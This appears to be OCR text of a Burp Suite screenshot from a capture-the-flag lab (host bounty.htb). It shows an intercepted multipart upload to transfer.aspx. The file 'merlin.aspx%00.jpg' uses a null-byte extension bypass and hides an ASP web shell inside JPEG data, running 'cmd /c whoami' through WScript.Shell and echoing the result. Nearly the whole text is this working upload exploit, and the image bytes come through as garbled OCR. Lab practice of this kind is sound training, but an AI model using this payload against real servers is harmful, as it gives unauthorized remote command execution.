 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://bounty.htb:
Time Type Direction Method URL
14:40:04 10 Ju... HTTP → Request POST http://bounty.htb/transfer.aspx
Request
Pretty Raw Hex \n
1 POST /transfer.aspx HTTP/1.1
2 Host: bounty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3545432979358159722830171409
8 Content-Length: 781681
9 Origin: http://bounty.htb
10 Connection: keep-alive
11 Referer: http://bounty.htb/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------3545432979358159722830171409
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCA
gRkZGTQJyJLxgXiS+0nD5tge9BMO0W6Yw==
19 -----------------------------3545432979358159722830171409
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgKp8o6pAwLt3oXMA3yf5lHeZaRTx2oP8PZWRRSIaiEM
23 -----------------------------3545432979358159722830171409
24 Content-Disposition: form-data; name="FileUpload1"; filename="merlin.aspx%00.jpg"
25 Content-Type: image/jpeg
26
27 ÿØÿàJFIFÈÈÿá1ExifMM*bj(1r2i¤Ð''Adobe Photoshop CS4 Windows2012:03:20 00:51:07 Ð Ð&(.ûHHÿØÿàJFIFHHÿíAdobe_CMÿîAdobedÿÛ
28 <%
29 Set rs = CreateObject("WScript.Shell")
30 Set cmd = rs.Exec("cmd /c whoami")
31 o = cmd.StdOut.Readall()
32 Response.write(o)
33 %>
34 ÿÀ "ÿÝ
35 ÿÄ?